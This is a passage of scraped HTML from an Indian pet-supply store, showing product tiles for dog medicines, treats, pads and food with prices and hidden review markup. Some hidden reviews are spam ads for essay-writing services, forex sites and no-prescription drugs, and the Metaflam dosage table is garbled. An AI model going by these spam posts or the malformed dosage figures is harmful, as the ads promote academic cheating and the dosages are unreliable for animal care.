My main focus is to solve problems related to writing. And I have been doing it for many years. I have been with several organizations as a volunteer and have assisted   in many ways. 
My love for writing has no end. It is like the air we breathe, something I cherish with all my being. I am a passionate writer who started at an early age. 
I’m happy that I`ve already sold several copies of my poems in different countries like England and others too numerous to mention. 
I also work in an organization that provides assistance to many clients from different parts of the world. People always come to me because I work no matter how hard their projects are. I help them to save time, because I feel happy when people come to me for professional help. 
 
Professional academic Writer – Reema - [url=https://www.glenrose.org/]www.glenrose.org[/url]Company 
</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">ForexBreK</strong>
                                    <meta itemprop="datePublished" content="2020-12-26 11:56:27" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Franc forex</h4>
                                <p itemprop="reviewBody">Handel na rynku Forex dla początkujących demo. https://pl.forex-is.com</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">ianis</strong>
                                    <meta itemprop="datePublished" content="2020-12-22 18:43:11" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Ianis Bowers joins idaho-humanrights.org Corps</h4>
                                <p itemprop="reviewBody">Hi guys, I am Eduard Jaramillo a professional in academic writing. 
 
I enjoy solving people’s problems and make them happy. That is what I have been doing for decades now. 
I have been writing since I was 12 years old and never knew it would turn out to be a full-time career. I have also been able to manage several projects that involves writing. And I worked in three organizations as a volunteer to assist people.My interest has always been to help people succeed. And I go the extra mile to make that happen. 
I enjoy writing academic papers and have helped people from countries like USA. 
I work with a service provider whose mission is to provide quality writing and make people happy. In fact, many people come to me for help on a daily basis because they know I always deliver. And I will continue to provide nothing but the best to build trust like I have been doing for the past few years. 
 
Academic writer - Eduard Jaramillo - [url=http://idaho-humanrights.org/]idaho-humanrights.org[/url] Confederation 
</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">kyran</strong>
                                    <meta itemprop="datePublished" content="2020-12-21 23:39:06" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Kyran Mckinney chose www.registracija-vozila.org Team</h4>
                                <p itemprop="reviewBody">Hello All  
Thanks for checking out my  about page. My name is Kyran. 
I have worked a long time  in this niche. My passion for  writing started at a young age. I wrote  journaled as a child and eventually went on to work with my school newspaper. 
This early tryst into  news reporting eventually led me to academic writing. There is plenty of work for qualified  writers. I specialize in  essays, but have the skills to do all types of academic writing. 
 Reach out  for more information about rates and a price quote. I’m looking forward to helping you. 
 
Academic Writer – Kyran Mckinney – [url=https://www.registracija-vozila.org/]www.registracija-vozila.org[/url] Corps 
</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">mikaeel</strong>
                                    <meta itemprop="datePublished" content="2020-12-19 16:30:15" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Mikaeel chooses lauryngalloway.com Team</h4>
                                <p itemprop="reviewBody"> Hi Everybody  
Thanks for checking out my writing blog . My name is Mikaeel. 
I have worked  several years  in this niche. My  interest in  writing started at a young age. I wrote short stories  as a child and eventually went on to work with my school newspaper. 
This early tryst into  news reporting eventually led me to academic writing. There is plenty of work for qualified  writers. I specialize in  essays, but have the skills to do all types of academic writing. 
 Email me for more information about rates and a price quote. I’m looking forward to helping you. 
 
Academic Writer – Mikaeel – [url=http://lauryngalloway.com/]lauryngalloway.com[/url]Band 
</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">ForexBreK</strong>
                                    <meta itemprop="datePublished" content="2020-12-17 11:44:28" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Forex facts</h4>
                                <p itemprop="reviewBody">Forex broker no slippage. https://forex-is.com</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">mikaeel</strong>
                                    <meta itemprop="datePublished" content="2020-12-16 20:41:59" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Mikaeel Rigby joins www.salemmonthly.com Corp</h4>
                                <p itemprop="reviewBody">I’m an academic writer who loves to bring smiles to people&#039;s face. 
 
Writing is what I do for a living and I am so passionate about this. I have worked with several organizations whose mission is to help people solve problems. 
I love traveling and have visited several places in the past few years. 
I’m happy to have written several books that have contributed positively to the lives of many. My works are available in several parts of the world. And I’m currently working with companies that help people save energy. Being a part of this team has open more opportunities for me to excel as a writer. I have worked with different people and met many clients as a professional. 
I can handle any kind of writing and provide nothing but the best. People come to me all the time to ask if I can solve their assignment problems and I accept. I find pleasure in assisting them to solve their problems as a professional. 
 
Professional Writer – Mikaeel - [url=http://www.salemmonthly.com/]www.salemmonthly.com[/url]Corp 
</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Georgenuago</strong>
                                    <meta itemprop="datePublished" content="2020-12-13 03:49:50" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">online no prescription jvk35</h4>
                                <p itemprop="reviewBody"> 
</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">leonard</strong>
                                    <meta itemprop="datePublished" content="2020-11-20 18:14:05" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Leonard chose www.maverick25racing.com Company</h4>
                                <p itemprop="reviewBody"> Thanks for visiting, 
I’m Leonard Rossi. 
If you’ve ever been  too tired  and couldn’t finish a academic paper, then you’ve come to the right place. I  help  students in all areas of the writing  process . I can also write the  essay  from start to finish. 
My career as  a scholarly  writer started  during high school. After learning that I was very  skilled  in the field of academic writing, I decided to take it up as a  job . 
 
 Skilled  Academic Writer- Leonard Rossi- [url=http://www.maverick25racing.com/]www.maverick25racing.com[/url] Corps 
</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Urvase</strong>
                                    <meta itemprop="datePublished" content="2020-04-15 18:19:08" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">it is just has i need</h4>
                                <p itemprop="reviewBody">it is just has i need</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">13 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="82">₹82.00</span>
                                    
                    <span class="regular-price text-muted">₹100.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Treatment for dogs who have pain and inflammation as a result of acute or chronic musculoskeletal disorders.

Dosage of Savavet Metaflam Tab 2.5mg
1-25mg/kg             1 tablet
1-35mg/kg             1.5 tablets
1-50mg/kg              2 tablets                                 

Weight:2.5mg

        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=4973&amp;id_product_attribute=21397&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="4973">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="4"
                        class="input-group form-control input-qty"
                        min="4"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4926"
                data-id-product-attribute="21404"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/medicines/4926-21404-savavet-carodyl-75mg-strip-of-4-chewable-tablets.html#/741-strip-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/29856-home_default/savavet-carodyl-75mg-strip-of-4-chewable-tablets.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/29856-thickbox_default/savavet-carodyl-75mg-strip-of-4-chewable-tablets.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4926" data-id-product-attribute="21404"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Medicines</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/medicines/4926-21404-savavet-carodyl-75mg-strip-of-4-chewable-tablets.html#/741-strip-2">Savavet  CARODYL 75MG (STRIP OF 6 CHEWABLE TABS) For Dogs</a>
        </h3>
    

    
                    <div class="product-brand text-muted">SAVAVET</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Dog/1199-20878-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html#/77-pack-2">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Rena Milky Chew Cheese &amp; Chicken Sticks Style 10 Pieces"/>

        <meta itemprop="description" content="If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
Type - Treats
Quantity - 10 pieces

Flavor - Cheese &amp;amp; Chicken"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Gain</strong>
                                    <meta itemprop="datePublished" content="2020-04-15 18:33:12" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Meat flavor tablets</h4>
                                <p itemprop="reviewBody">Meat flavor tablets for better taste Thats why my pet love to eat this </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="189.42">₹189.42</span>
                                    
                    <span class="regular-price text-muted">₹231.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Faster pain relief in degenerative joint disease bone, muscle &amp;amp; joint disorders, pre and post- joint surgery.
Non Steriodal
Anti Inflammatory
DOSAGE AND ADMINISTRATION:
For oral administration for dogs only. 
The dosage is dependent on the pets idle weight
Consider Savavet Carodyl 75mg only with a vet prescription only 
PRESENTATION: Blister of 4...
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=4926&amp;id_product_attribute=21404&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="4926">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9690"
                data-id-product-attribute="26268"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/chewy-treats/9690-26268-jerhigh-k-sy-chicken-soft-jerky-.html#/64-weight-300_gm/77-pack-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/37380-home_default/jerhigh-k-sy-chicken-soft-jerky-.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/37380-thickbox_default/jerhigh-k-sy-chicken-soft-jerky-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9690" data-id-product-attribute="26268"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Chewy Treats</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/chewy-treats/9690-26268-jerhigh-k-sy-chicken-soft-jerky-.html#/64-weight-300_gm/77-pack-2">Jerhigh K-SY  Jerky Bite</a>
        </h3>
    

    
                    <div class="product-brand text-muted">JERHIGH</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="799.2">₹799.20</span>
                                    
                    <span class="regular-price text-muted">₹999.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=9690&amp;id_product_attribute=26268&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="9690">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4288"
                data-id-product-attribute="5218"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/diapers-and-pads/4288-5218-trixie-pads-for-protective-pants-10pcs.html#/1-size-s" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/9180-home_default/trixie-pads-for-protective-pants-10pcs.jpg"
                                                                            alt="Pads for Protective Pants 10pcs"
                        data-full-size-image-url="https://www.marshallspetzone.com/9180-thickbox_default/trixie-pads-for-protective-pants-10pcs.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-5%
                                                    <span class="flag-discount-value"> /
                                                            -5%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4288" data-id-product-attribute="5218"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Diapers and Pads</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/diapers-and-pads/4288-5218-trixie-pads-for-protective-pants-10pcs.html#/1-size-s">Trixie Pads for Protective Pants 10pcs</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
                    <div class="product-reference text-muted">23496</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Dog/1199-20878-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html#/77-pack-2">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Rena Milky Chew Cheese &amp; Chicken Sticks Style 10 Pieces"/>

        <meta itemprop="description" content="If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
Type - Treats
Quantity - 10 pieces

Flavor - Cheese &amp;amp; Chicken"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">paveen</strong>
                                    <meta itemprop="datePublished" content="2020-04-09 16:12:30" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">good</h4>
                                <p itemprop="reviewBody">Very essential who have a naughty girl with them. Should had bought it earlier.</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="114">₹114.00</span>
                                    
                    <span class="regular-price text-muted">₹120.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Type - Pads
Count - 10 pcs
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=4288&amp;id_product_attribute=5218&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="4288">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="7249"
                data-id-product-attribute="11353"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/7249-11353-pedigree-puppy-large-breed-20-kg.html#/47-weight-20_kg" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36709-home_default/pedigree-puppy-large-breed-20-kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36709-thickbox_default/pedigree-puppy-large-breed-20-kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/36656-home_default/pedigree-puppy-large-breed-20-kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-7%
                                                    <span class="flag-discount-value"> /
                                                            -7%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="7249" data-id-product-attribute="11353"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/7249-11353-pedigree-puppy-large-breed-20-kg.html#/47-weight-20_kg">Pedigree Pro Puppy Large Breed</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PEDIGREE</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Dog/1199-20878-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html#/77-pack-2">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Rena Milky Chew Cheese &amp; Chicken Sticks Style 10 Pieces"/>

        <meta itemprop="description" content="If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
Type - Treats
Quantity - 10 pieces

Flavor - Cheese &amp;amp; Chicken"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Hrithik</strong>
                                    <meta itemprop="datePublished" content="2020-04-27 12:14:52" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Good</h4>
                                <p itemprop="reviewBody">I switched from Chicken and Milk to this. And found it equally good. Shen, my 8 month GSD enjoys eating it.</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Mudita Singh</strong>
                                    <meta itemprop="datePublished" content="2020-04-24 17:09:10" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Highly recommend  </h4>
                                <p itemprop="reviewBody">It has all nutrition. It is suitable for large breed puppies. I just recommend it.</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Anand sai keran </strong>
                                    <meta itemprop="datePublished" content="2020-04-06 12:11:13" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">good food with good quality</h4>
                                <p itemprop="reviewBody">The goodness of this food ensures my pet growth and its health also too good.
even the delivery and way of packing also impressed me with marshalls petzone.</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">udkala rajesh </strong>
                                    <meta itemprop="datePublished" content="2020-04-06 11:38:06" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">good food </h4>
                                <p itemprop="reviewBody">good food </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-half-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">4 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="6658.8">₹6,658.80</span>
                                    
                    <span class="regular-price text-muted">₹7,160.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Pedigree Puppy Large Dog Food is suitable for Giant and Large breed puppies 
Life stage -  Large breeds after 3 months to 18 months 
Life Stage - Giant breeds after 3 months to 24 months  
Features -

Complete nutritional formula
Strengthen immunity system
Wholesome food
Easily digestible
Maintains shiny and healthy skin and coat

        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=7249&amp;id_product_attribute=11353&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="7249">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="7780"
                data-id-product-attribute="17513"
                

        >

                    
    
    <div class="thumbnail-container">
